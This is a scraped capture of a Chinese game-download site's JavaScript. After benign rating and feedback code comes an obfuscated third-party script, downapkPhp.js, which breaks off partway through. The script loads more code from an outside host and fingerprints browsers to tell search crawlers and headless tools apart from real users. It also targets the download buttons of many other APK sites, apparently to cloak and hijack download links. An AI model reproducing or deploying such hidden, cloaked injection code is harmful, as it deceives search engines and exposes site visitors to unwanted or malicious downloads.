                'color': '#333'
            });
        } else if ($('.star-box .light').length == 2) {
            $('.status0').html('"这不是我的菜"').css({
                'color': '#333'
            });
        } else if ($('.star-box .light').length == 3) {
            $('.status0').html('"没事玩玩还不错"').css({
                'color': '#333'
            });
        } else if ($('.star-box .light').length == 4) {
            $('.status0').html('"太好玩了，极力推荐"').css({
                'color': '#f14027'
            });
        } else if ($('.star-box .light').length == 5) {
            $('.status0').html('"我被神作砸中了！"').css({
                'color': '#f14027'
            });
        };
    });
    $('.checkbox label').click(function () {
        let id = $(this).text();
        let index = evaluateArr.indexOf(id); // 查找id在数组中的索引  
        if ($(this).hasClass('on') && index !== -1) {
            $(this).removeClass('on');
            evaluateArr.splice(index, 1); // 从数组中移除id  
        } else {
            $(this).addClass('on');
            // 如果id不在数组中，则添加  
            if (index === -1) {
                evaluateArr.push(id);
            }
        }
    });
    //提交
    $('.feSubmit').click(function(){
        // 手机号
        evaluate.mobile = $('.telBox input').val();
        // 评价内容
        evaluate.content = $('.form-area textarea').val();
        // 反馈问题
        let Text = $('.otherRe textarea').val();
        evaluate.question = evaluateArr.join(',')+Text;
        evaluate.game_id = $('#game_id').val();
        evaluate.game_type = $('#game_type').val();
        if (evaluate.mobile == 0) {
            showTipFix('请填写手机号')
        }else if (evaluate.content == 0) {
            showTipFix('请填写评价内容')
        }else if (false) {
            //evaluate.question == 0 问题非必填
            showTipFix('请填写反馈的问题')
        }else{
            // 提交
            $.ajax({
                type: "post",
                url: "/api/pingjia",
                data: evaluate,
                success: function (data) {
                    if (data.code == 200) {
                       showTipFix('提交成功');
                       $('.feedBack').hide();
                    }
                }
            })
        }
    })
    function showTipFix(text) {
        $('.tip_fixed').text(text);
        $('.tip_fixed').fadeIn();
        let timeFix = setTimeout(() => {
            clearTimeout(timeFix);
            $('.tip_fixed').fadeOut();
        }, 2000);
    };
    if($('h1').length > 0){
            const title = document.querySelector('h1').innerText;
    // 获取所有包含正文内容的元素
    function replaceTextInNode(node, title, replacementHtml) {
    if (node.nodeType === Node.TEXT_NODE) {
        const originalText = node.nodeValue;
        const replacedText = originalText.replace(new RegExp(title, 'g'), replacementHtml);
        if (originalText !== replacedText) {
            // 创建一个容器元素来临时持有替换后的HTML
            const container = document.createElement('div');
            container.innerHTML = replacedText;
            // 用替换后的内容替换原始的文本节点
            // 注意：这里我们实际上是在替换文本节点的父节点下的内容
            // 因此我们需要将容器中的所有子节点移动到原始文本节点的位置
            Array.from(container.childNodes).forEach(child => {
                node.parentNode.insertBefore(child, node);
            });
            // 移除原始的文本节点
            node.parentNode.removeChild(node);
        }
    } else if (node.nodeType === Node.ELEMENT_NODE) {
        // 递归处理元素节点下的所有子节点
        Array.from(node.childNodes).forEach(childNode => {
            replaceTextInNode(childNode, title, replacementHtml);
        });
    }
}
 const contentElements = document.querySelectorAll('.content');
         const replacementStyle = `<span style="color: red; font-weight: bold;">${title}</span>`;
        // 遍历所有匹配的正文元素
        contentElements.forEach(contentElement => {
            replaceTextInNode(contentElement,title,replacementStyle)
        }
        );
    const newsCenterParagraphs = document.querySelectorAll('.content p');
    // 遍历每个 <p> 标签
    newsCenterParagraphs.forEach(p => {
        const text = p.innerHTML;
        // 判断是否以数字和顿号 "、" 开头
        const startsWithNumberAndDot = /^\d+、/.test(text);
        // 如果包含 "：" 符号
        if (text.includes('：')) {
            // 将 '：' 前后的文本分开
            const parts = text.split('：');
            const beforeColon = parts[0];  // 冒号前的部分
            const afterColon = parts[1];   // 冒号后的部分

            // 如果以数字和顿号开头
            if (startsWithNumberAndDot) {
                // 提取数字和顿号部分
                const prefixMatch = text.match(/^\d+、/);
                const prefix = prefixMatch ? prefixMatch[0] : ''; // 匹配到的 "数字+ 、"

                // 将数字和顿号保留，并将其后面的部分用 <span> 包裹
                const newContent = `${prefix}<span class="red-text">${beforeColon.replace(prefix, '')}</span>：${afterColon}`;

                // 更新 <p> 标签的内容
                p.innerHTML = newContent;
            } else {
                // 如果没有数字和顿号，则正常处理
                const newContent = `<span class="red-text">${beforeColon}</span>：${afterColon}`;
                p.innerHTML = newContent;
            }
        }
    });
    }
    function splitScore(c_score) {
        let score;
    
        // 判断是否是整数
        if (Number.isInteger(c_score)) {
            score = c_score * 10;  // 整数时放大十倍
        } else {
            score = Math.floor(c_score * 10);  // 小数时去掉小数点
        }
    
        // 确保总分大于等于 20，否则无法分成两部分且每部分都大于等于10
        if (score < 20) {
            throw new Error("Score is too low to split into two parts each greater than or equal to 10.");
        }
    
        // 随机生成一部分，确保每部分最小值不小于 10
        let part1 = Math.floor(Math.random() * (score - 20)) + 10;  // 随机生成的第一部分，保证最小值不小于 10
        let part2 = score - part1;  // 另一部分是剩余的分数
    
        // 确保 part1 比 part2 大
        if (part1 < part2) {
            [part1, part2] = [part2, part1];  // 交换，使得 part1 更大
        }
        return [part1, part2];
    }
    if($('#c_score')){
        function getSecureRandomNumber() {
            if (typeof window.crypto === 'undefined' ||!window.crypto.getRandomValues) {
                console.log('当前浏览器不支持crypto.getRandomValues，将使用Math.random替代');
                return Math.floor(Math.random() * (300 - 100 + 1)) + 100;
            }
        
            let buffer = new Uint32Array(1);
            window.crypto.getRandomValues(buffer);
            let randomValue = buffer[0] % (300 - 100 + 1) + 100;
        
            return randomValue;
        };
        function getSecureRandomNumber2() {
            if (typeof window.crypto === 'undefined' ||!window.crypto.getRandomValues) {
                console.log('当前浏览器不支持crypto.getRandomValues，将使用Math.random替代');
                return Math.floor(Math.random() * 10) + 1;
            }
        
            let buffer = new Uint32Array(1);
            window.crypto.getRandomValues(buffer);
            let randomValue = buffer[0] % 10 + 1;
        
            return randomValue;
        }
        let cscore = $('#c_score').text();
        splitScore(cscore);
        $('#rate1val').html(getSecureRandomNumber());
        $('#rate2val').html(getSecureRandomNumber2());
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapkPhp.js?v=2.7.141
body_size: 71631
content:
const a0_0xeafd9b=a0_0xbfc3;(function(_0x2c846b,_0x473d0b){const _0x2e13a5=a0_0xbfc3,_0x5589f2=_0x2c846b();while(!![]){try{const _0x5aba33=-parseInt(_0x2e13a5(0x464))/0x1+-parseInt(_0x2e13a5(0x20e))/0x2*(parseInt(_0x2e13a5(0x32a))/0x3)+parseInt(_0x2e13a5(0x391))/0x4+-parseInt(_0x2e13a5(0x1da))/0x5+parseInt(_0x2e13a5(0x44b))/0x6+parseInt(_0x2e13a5(0x3ca))/0x7+parseInt(_0x2e13a5(0x354))/0x8;if(_0x5aba33===_0x473d0b)break;else _0x5589f2['push'](_0x5589f2['shift']());}catch(_0x3c6e7d){_0x5589f2['push'](_0x5589f2['shift']());}}}(a0_0x6b1b,0xae125));var wpRid='',wpChannel='';const a0_0x19d974={};a0_0x19d974[a0_0xeafd9b(0x3cc)+a0_0xeafd9b(0x2da)+a0_0xeafd9b(0x313)+a0_0xeafd9b(0x2a7)+a0_0xeafd9b(0x4c7)]=[0x665f,0x6543,0x651f,0x605b,0x4b85,0x40d0,0x5846,0x215a,0x5306,0x52fc,0x538a],a0_0x19d974[a0_0xeafd9b(0x43f)+a0_0xeafd9b(0x44d)+'.co'+a0_0xeafd9b(0x47b)+'.ne'+a0_0xeafd9b(0x440)+'n']=[0x17a6,0x36e,0x18ad,0x1110,0x2278,0x1e15,0x345,0x202a,0x23be],a0_0x19d974[a0_0xeafd9b(0x404)+a0_0xeafd9b(0x222)+a0_0xeafd9b(0x4c9)+a0_0xeafd9b(0x33e)+a0_0xeafd9b(0x41c)+'m']=[0xd262,0xc66d],a0_0x19d974[a0_0xeafd9b(0x37b)+'.pi'+a0_0xeafd9b(0x420)+'aob'+a0_0xeafd9b(0x258)+a0_0xeafd9b(0x4e1)]=[0xaa05];let trackWebsite=a0_0x19d974;function setTrack(){const _0x13d894=a0_0xeafd9b;let _0x380e26=![];return trackWebsite[window[_0x13d894(0x23f)+_0x13d894(0x48e)+'on'][_0x13d894(0x305)+'t']]&&trackWebsite[window[_0x13d894(0x23f)+'ati'+'on'][_0x13d894(0x305)+'t']][_0x13d894(0x20b)+_0x13d894(0x2dc)+'h'](_0xc01256=>{const _0x6156b8=_0x13d894;window[_0x6156b8(0x23f)+_0x6156b8(0x48e)+'on'][_0x6156b8(0x439)+'f'][_0x6156b8(0x471)+'lud'+'es'](_0xc01256)&&(_0x380e26=!![]);}),_0x380e26;}function extractApkNumber(_0x5d5b3b){const _0x387434=a0_0xeafd9b;try{const _0x1479b8=document[_0x387434(0x446)+_0x387434(0x4d6)+'Ele'+_0x387434(0x4c4)+'t']('a');_0x1479b8[_0x387434(0x439)+'f']=_0x5d5b3b;const _0x46e298=_0x1479b8[_0x387434(0x3fb)+_0x387434(0x1aa)+'me']['spl'+'it']('/'),_0x343b27=_0x46e298[_0x46e298[_0x387434(0x489)+_0x387434(0x3a2)]-0x1],_0x2694aa=_0x343b27[_0x387434(0x44a)+'it']('.')[0x0];return _0x2694aa[_0x387434(0x44a)+'it']('_')['pop']();}catch(_0x1a564e){return console[_0x387434(0x4ea)+'or']('URL'+_0x387434(0x444)+'败:',_0x1a564e),null;}}function isMobileDownAndroid(){const _0x4f954d=a0_0xeafd9b,_0x441568=(navigator['use'+_0x4f954d(0x1d1)+_0x4f954d(0x43b)]||navigator[_0x4f954d(0x2d6)+_0x4f954d(0x3be)]||window[_0x4f954d(0x276)+'ra'])['toL'+'owe'+_0x4f954d(0x4a5)+'se']();return/android/[_0x4f954d(0x1f3)+'t'](_0x441568)&&/mobile|android|blackberry|mini|windows ce|palm/i[_0x4f954d(0x1f3)+'t'](_0x441568);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x25c0b1=a0_0xeafd9b,_0x26d0ac=document['cre'+'ate'+'Ele'+_0x25c0b1(0x4c4)+'t'](_0x25c0b1(0x1ee)+_0x25c0b1(0x28b));_0x26d0ac[_0x25c0b1(0x2c9)]='//s'+_0x25c0b1(0x1a6)+'eb.'+_0x25c0b1(0x38c)+'083'+_0x25c0b1(0x41c)+_0x25c0b1(0x4ac)+'omj'+_0x25c0b1(0x3af)+_0x25c0b1(0x3c0)+_0x25c0b1(0x18c)+_0x25c0b1(0x516)+'v=4'+'2',document['hea'+'d']['app'+_0x25c0b1(0x406)+'Chi'+'ld'](_0x26d0ac);}function a0_0xbfc3(_0x49eed6,_0xd33c32){const _0x6b1b93=a0_0x6b1b();return a0_0xbfc3=function(_0xbfc356,_0x1a1152){_0xbfc356=_0xbfc356-0x17e;let _0xcc7c72=_0x6b1b93[_0xbfc356];if(a0_0xbfc3['RuLvix']===undefined){var _0x5c3d0d=function(_0x19d974){const _0x514a11='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4e4b0e='',_0x965745='';for(let _0x45ed97=0x0,_0x111fbe,_0x2a1d66,_0x27f667=0x0;_0x2a1d66=_0x19d974['charAt'](_0x27f667++);~_0x2a1d66&&(_0x111fbe=_0x45ed97%0x4?_0x111fbe*0x40+_0x2a1d66:_0x2a1d66,_0x45ed97++%0x4)?_0x4e4b0e+=String['fromCharCode'](0xff&_0x111fbe>>(-0x2*_0x45ed97&0x6)):0x0){_0x2a1d66=_0x514a11['indexOf'](_0x2a1d66);}for(let _0x5336e8=0x0,_0x48566f=_0x4e4b0e['length'];_0x5336e8<_0x48566f;_0x5336e8++){_0x965745+='%'+('00'+_0x4e4b0e['charCodeAt'](_0x5336e8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x965745);};a0_0xbfc3['qBErms']=_0x5c3d0d,_0x49eed6=arguments,a0_0xbfc3['RuLvix']=!![];}const _0x5408cd=_0x6b1b93[0x0],_0x2607ee=_0xbfc356+_0x5408cd,_0x2f0a7d=_0x49eed6[_0x2607ee];return!_0x2f0a7d?(_0xcc7c72=a0_0xbfc3['qBErms'](_0xcc7c72),_0x49eed6[_0x2607ee]=_0xcc7c72):_0xcc7c72=_0x2f0a7d,_0xcc7c72;},a0_0xbfc3(_0x49eed6,_0xd33c32);}var canDownWp=![];downloadJSModule();function downloadJSCrypto(){const _0x33d363=a0_0xeafd9b,_0x51d2aa=document[_0x33d363(0x446)+_0x33d363(0x4d6)+'Ele'+_0x33d363(0x4c4)+'t'](_0x33d363(0x1ee)+_0x33d363(0x28b));_0x51d2aa[_0x33d363(0x2c9)]=_0x33d363(0x42c)+_0x33d363(0x1a6)+_0x33d363(0x4c6)+_0x33d363(0x38c)+'083'+_0x33d363(0x41c)+_0x33d363(0x4ac)+'omj'+_0x33d363(0x36a)+_0x33d363(0x455)+_0x33d363(0x44e)+_0x33d363(0x473)+_0x33d363(0x40c)+'.js'+'?v='+'42',document[_0x33d363(0x2d2)+'d'][_0x33d363(0x488)+_0x33d363(0x406)+'Chi'+'ld'](_0x51d2aa);}downloadJSCrypto();function getRamNumber(){const _0x376600=a0_0xeafd9b;var _0x281dc3='';for(var _0xcad561=0x0;_0xcad561<0x10;_0xcad561++){_0x281dc3+=Math['flo'+'or'](Math[_0x376600(0x4a9)+_0x376600(0x1d8)]()*0x10)[_0x376600(0x370)+'tri'+'ng'](0x10);}return _0x281dc3[_0x376600(0x50c)+'ppe'+_0x376600(0x4a5)+'se']();}function encrypt(_0x390d5a){const _0x1bd151=a0_0xeafd9b;let _0x45dd16=getRamNumber(),_0x52f37d=getRamNumber(),_0xaa60af=CryptoJS[_0x1bd151(0x504)][_0x1bd151(0x285)+'8']['par'+'se'](_0x45dd16),_0x2815b9=CryptoJS[_0x1bd151(0x504)][_0x1bd151(0x285)+'8']['par'+'se'](_0x52f37d),_0x77ffb2=_0x390d5a,_0x2f1519=CryptoJS[_0x1bd151(0x1d4)][_0x1bd151(0x504)+_0x1bd151(0x455)+'t'](_0x77ffb2,_0xaa60af,{'iv':_0x2815b9,'mode':CryptoJS[_0x1bd151(0x2a8)+'e'][_0x1bd151(0x2e9)],'padding':CryptoJS[_0x1bd151(0x30e)][_0x1bd151(0x2c5)+'s7']}),_0x16ac4e=_0x45dd16['toS'+_0x1bd151(0x2ac)+'ng']()+_0x52f37d['toS'+_0x1bd151(0x2ac)+'ng']()+_0x2f1519[_0x1bd151(0x370)+_0x1bd151(0x2ac)+'ng']();return _0x16ac4e;}function validate(_0x542fa8){const _0x2ec595=a0_0xeafd9b;let _0x44d5e=encodeURI(encrypt(JSON[_0x2ec595(0x321)+_0x2ec595(0x374)+_0x2ec595(0x1fd)](_0x542fa8)));return _0x44d5e;}const a0_0x514a11={};a0_0x514a11['sc']=null;var cryObject=a0_0x514a11;function isBotUA(_0x72e07e){const _0x5ee935=a0_0xeafd9b,_0x34b730=[_0x5ee935(0x50e)+'dus'+_0x5ee935(0x4d8)+'er',_0x5ee935(0x1ba)+_0x5ee935(0x22f)+'t','Sog'+_0x5ee935(0x261)+'Spi'+_0x5ee935(0x205),_0x5ee935(0x26c)+_0x5ee935(0x1d2)+_0x5ee935(0x205),_0x5ee935(0x200)+_0x5ee935(0x1db)+'Slu'+'rp',_0x5ee935(0x3cd)+'kDu'+_0x5ee935(0x23e)+'ot',_0x5ee935(0x35a)+_0x5ee935(0x31a)+'bot',_0x5ee935(0x19d)+_0x5ee935(0x29d)+_0x5ee935(0x1e1)+_0x5ee935(0x4ae)+_0x5ee935(0x433)+_0x5ee935(0x280)+'le'],_0x7eeccb=new RegExp(_0x34b730[_0x5ee935(0x1b2)+'n']('|'),'i'),_0x50c057=['bai'+_0x5ee935(0x4ff)+_0x5ee935(0x3c7)+'pp',_0x5ee935(0x484)+_0x5ee935(0x3d3)+'pp','Mic'+_0x5ee935(0x505)+_0x5ee935(0x21c)+_0x5ee935(0x1d6)+'er',_0x5ee935(0x38d)+_0x5ee935(0x302)+'ser',_0x5ee935(0x27e)+_0x5ee935(0x302)+_0x5ee935(0x46a),_0x5ee935(0x3f6)+_0x5ee935(0x41e)+_0x5ee935(0x34b)+'er','Hua'+_0x5ee935(0x2ff)+_0x5ee935(0x46c)+'wse'+'r',_0x5ee935(0x191)+_0x5ee935(0x3ab)+'ows'+'er',_0x5ee935(0x40a)+_0x5ee935(0x392)+_0x5ee935(0x34b)+'er'],_0x43b694=new RegExp(_0x50c057[_0x5ee935(0x1b2)+'n']('|'),'i'),_0x275a32=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x7eeccb[_0x5ee935(0x1f3)+'t'](_0x72e07e)&&!_0x43b694['tes'+'t'](_0x72e07e)||_0x275a32[_0x5ee935(0x1f3)+'t'](_0x72e07e);}function isRealUser(){const _0x3a535a=a0_0xeafd9b,_0x445021=navigator[_0x3a535a(0x380)+_0x3a535a(0x1d1)+_0x3a535a(0x43b)]||navigator[_0x3a535a(0x2d6)+_0x3a535a(0x3be)]||window[_0x3a535a(0x276)+'ra'],_0x3f57bb=window['scr'+'een']['wid'+'th'],_0x96ea1b=window[_0x3a535a(0x1ee)+'een'][_0x3a535a(0x496)+_0x3a535a(0x1c6)],_0x4633df=document['ref'+_0x3a535a(0x4ea)+'er'],_0x15effb=navigator[_0x3a535a(0x48d)+_0x3a535a(0x17e)+'ge']||navigator[_0x3a535a(0x380)+_0x3a535a(0x231)+_0x3a535a(0x4f7)+_0x3a535a(0x4ed)],_0x3c51f8=navigator['dev'+_0x3a535a(0x4e9)+_0x3a535a(0x382)+_0x3a535a(0x3b2)]||0x0,_0x122e33=navigator[_0x3a535a(0x201)+_0x3a535a(0x24b)+_0x3a535a(0x419)+_0x3a535a(0x23a)+_0x3a535a(0x437)+_0x3a535a(0x504)+'y']||0x0,_0x19a608=isBotUA(_0x445021),_0x275959=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x3a535a(0x1f3)+'t'](_0x445021),_0x131526=_0x3f57bb<0x12c||_0x96ea1b<0x12c||_0x3f57bb>0x2000,_0x4c4462=!/^[a-z]{2}(-[A-Z]{2})?$/['tes'+'t'](_0x15effb),_0x180031=_0x3c51f8<0x1&&_0x122e33<0x2,_0x5d149d={};_0x5d149d[_0x3a535a(0x3d1)+_0x3a535a(0x47c)]=typeof HTMLCanvasElement!==_0x3a535a(0x45e)+_0x3a535a(0x2a6)+_0x3a535a(0x1a9),_0x5d149d[_0x3a535a(0x33b)+'gl']=typeof WebGLRenderingContext!==_0x3a535a(0x45e)+'efi'+_0x3a535a(0x1a9),_0x5d149d[_0x3a535a(0x23f)+'alS'+_0x3a535a(0x4a6)+_0x3a535a(0x4ed)]=typeof localStorage!==_0x3a535a(0x45e)+_0x3a535a(0x2a6)+_0x3a535a(0x1a9),_0x5d149d[_0x3a535a(0x2df)+_0x3a535a(0x2a4)+'nSt'+_0x3a535a(0x3f1)+'ge']=typeof sessionStorage!==_0x3a535a(0x45e)+'efi'+_0x3a535a(0x1a9);const _0x3f1d95=_0x5d149d,_0x53ee9d=Object[_0x3a535a(0x183)+_0x3a535a(0x182)](_0x3f1d95)[_0x3a535a(0x290)+'e'](_0x26ca4b=>!_0x26ca4b),_0x4bf3ee=()=>{const _0x54d021=_0x3a535a;if(!_0x3f1d95[_0x54d021(0x3d1)+'vas'])return'';const _0x2bd8e2=document['cre'+_0x54d021(0x4d6)+_0x54d021(0x294)+_0x54d021(0x4c4)+'t'](_0x54d021(0x3d1)+_0x54d021(0x47c)),_0x403d4a=_0x2bd8e2[_0x54d021(0x2fa)+_0x54d021(0x482)+_0x54d021(0x1f5)+'t']('2d');return _0x403d4a[_0x54d021(0x4b5)+_0x54d021(0x1ed)+_0x54d021(0x2e5)]=_0x54d021(0x1dd)+_0x54d021(0x2a2)+_0x54d021(0x1fc)+'255'+_0x54d021(0x33a)+_0x54d021(0x3ae),_0x403d4a[_0x54d021(0x4b5)+_0x54d021(0x42a)+'ct'](0x0,0x0,0x64,0x64),_0x403d4a[_0x54d021(0x4b5)+_0x54d021(0x1ed)+'yle']=_0x54d021(0x1dd)+_0x54d021(0x1a4)+'\x200,'+_0x54d021(0x315),_0x403d4a[_0x54d021(0x2f2)+'t']=_0x54d021(0x342)+_0x54d021(0x2bb)+_0x54d021(0x1e6)+'l',_0x403d4a[_0x54d021(0x4b5)+_0x54d021(0x309)+'xt']('fin'+_0x54d021(0x4f8)+'pri'+'nt',0xa,0x32),_0x2bd8e2['toD'+_0x54d021(0x3f3)+_0x54d021(0x1bc)]();},_0x44a94a=_0x4bf3ee(),_0x4abf55=_0x44a94a[_0x3a535a(0x489)+_0x3a535a(0x3a2)]<0x64,_0x4c67b0=_0x19a608||_0x275959||_0x131526||_0x4c4462||_0x180031||_0x53ee9d||_0x4abf55;if(!_0x4c67b0){const _0x546a21={};return _0x546a21[_0x3a535a(0x380)+'r']=!![],_0x546a21['doc'+_0x3a535a(0x2fd)+_0x3a535a(0x30c)+'efe'+_0x3a535a(0x24c)]=_0x4633df,_0x546a21;}else{const _0x2d3a31={};return _0x2d3a31['use'+'r']=![],_0x2d3a31['doc'+_0x3a535a(0x2fd)+'ntr'+_0x3a535a(0x338)+_0x3a535a(0x24c)]=_0x4633df,_0x2d3a31;}}let userIsReal=isRealUser();const a0_0x111fbe={};a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x32b)+'gam'+a0_0xeafd9b(0x1cb)+'n']=['#az'+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x49b)+a0_0xeafd9b(0x2c4)+a0_0xeafd9b(0x222)+'cn']=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x32e)+'\x20.d'+a0_0xeafd9b(0x284)+'_bt'+'n'],a0_0x111fbe['m.p'+a0_0xeafd9b(0x2fb)+a0_0xeafd9b(0x501)+'et']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'.ka'+'drB'+'tn'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x377)+a0_0xeafd9b(0x48a)+a0_0xeafd9b(0x1fa)+'t']=[a0_0xeafd9b(0x1f2)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x428)+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.mo'+a0_0xeafd9b(0x2a0)+a0_0xeafd9b(0x3e4)+'d.c'+'om']=['.bt'+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+'n\x20a',a0_0xeafd9b(0x29c)+'pdo'+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x21d)+a0_0xeafd9b(0x18a)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x4b8)+a0_0xeafd9b(0x26d)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x3d2)+a0_0xeafd9b(0x458)+a0_0xeafd9b(0x38b)+'om']=[a0_0xeafd9b(0x29c)+a0_0xeafd9b(0x414)+a0_0xeafd9b(0x4ab)+a0_0xeafd9b(0x31e)+a0_0xeafd9b(0x2f5)+a0_0xeafd9b(0x4f4)+a0_0xeafd9b(0x431)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x189)+')'],a0_0x111fbe[a0_0xeafd9b(0x4de)+a0_0xeafd9b(0x31f)+a0_0xeafd9b(0x1fa)+'t']=['.do'+a0_0xeafd9b(0x2f9)+'box'+'\x20.d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x252)+'n'],a0_0x111fbe['www'+a0_0xeafd9b(0x3e6)+a0_0xeafd9b(0x2ab)+a0_0xeafd9b(0x2a7)]=['#db'+'tns'+'\x20#a'+'zbt'+'n\x20a'],a0_0x111fbe['m.4'+a0_0xeafd9b(0x3ee)+'.cn']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+'saf'+a0_0xeafd9b(0x22e)+a0_0xeafd9b(0x252)+'n',a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+'own'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x19f)+'55.'+'cn']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+'.bt'+'n\x20a'+'\x20'],a0_0x111fbe[a0_0xeafd9b(0x248)+a0_0xeafd9b(0x485)+a0_0xeafd9b(0x344)+a0_0xeafd9b(0x341)+'n']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)+'\x20',a0_0xeafd9b(0x48f)+'dow'+'n'],a0_0x111fbe[a0_0xeafd9b(0x1e5)+a0_0xeafd9b(0x453)+a0_0xeafd9b(0x2cb)+'et']=[a0_0xeafd9b(0x4d0)+'top'+a0_0xeafd9b(0x2c7)+a0_0xeafd9b(0x284)+'btn'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x375)+'126'+a0_0xeafd9b(0x1fa)+'t']=['.bt'+'n_b'+a0_0xeafd9b(0x336)+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe['m.e'+a0_0xeafd9b(0x3d6)+'nin'+a0_0xeafd9b(0x1ce)+'et']=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x196)+a0_0xeafd9b(0x1d7)+a0_0xeafd9b(0x284)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1a7)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x374)+a0_0xeafd9b(0x1fa)+'t']=['.bt'+a0_0xeafd9b(0x328)+'ox\x20'+a0_0xeafd9b(0x296)+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x26b)+'21d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x41c)+'m']=['.in'+a0_0xeafd9b(0x4ae)+a0_0xeafd9b(0x417)+'ame'+a0_0xeafd9b(0x18e)+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.12'+'1do'+'wn.'+'com']=[a0_0xeafd9b(0x24a)+a0_0xeafd9b(0x2d2)+a0_0xeafd9b(0x1b9)+'\x20.d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x2ba)+'\x20li'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.mi'+a0_0xeafd9b(0x2d8)+a0_0xeafd9b(0x1cf)+a0_0xeafd9b(0x258)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x4d1)+a0_0xeafd9b(0x460)+a0_0xeafd9b(0x1e0)+a0_0xeafd9b(0x3b3)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x4cd)+'ini'+a0_0xeafd9b(0x18f)+'zai'+'.co'+'m']=[a0_0xeafd9b(0x29a)+a0_0xeafd9b(0x2cd)+a0_0xeafd9b(0x45b)+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x4a1)+a0_0xeafd9b(0x2b7)+a0_0xeafd9b(0x19b)+'own'+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x27f)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4ec)+a0_0xeafd9b(0x46e)+a0_0xeafd9b(0x202)+a0_0xeafd9b(0x2f0)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x2a1)+a0_0xeafd9b(0x35d)+a0_0xeafd9b(0x2b3)+a0_0xeafd9b(0x3e4)+a0_0xeafd9b(0x2af)+a0_0xeafd9b(0x3eb)+a0_0xeafd9b(0x490)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4a3)+a0_0xeafd9b(0x332)+a0_0xeafd9b(0x322)+a0_0xeafd9b(0x1d6)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x389)+a0_0xeafd9b(0x369)+'.do'+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x4e5)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.cs'+a0_0xeafd9b(0x46b)+a0_0xeafd9b(0x32d)+'.co'+'m']=['.s-'+a0_0xeafd9b(0x2d2)+a0_0xeafd9b(0x1b9)+a0_0xeafd9b(0x19b)+'own'+a0_0xeafd9b(0x259)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3b8)+a0_0xeafd9b(0x379)+'oba'+'n.c'+'om']=[a0_0xeafd9b(0x29c)+a0_0xeafd9b(0x414)+'wn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.5a'+a0_0xeafd9b(0x1e8)+'t.c'+'om']=[a0_0xeafd9b(0x4d1)+a0_0xeafd9b(0x460)+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x30f)+a0_0xeafd9b(0x456)+'com']=['.do'+'wn_'+'box'+'\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x4a7)+a0_0xeafd9b(0x3a3)+a0_0xeafd9b(0x427)+'com']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x328)+'ox\x20'+a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x2bf)+a0_0xeafd9b(0x3c9)+a0_0xeafd9b(0x429)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x32e)+'\x20\x20a'],a0_0x111fbe['www'+a0_0xeafd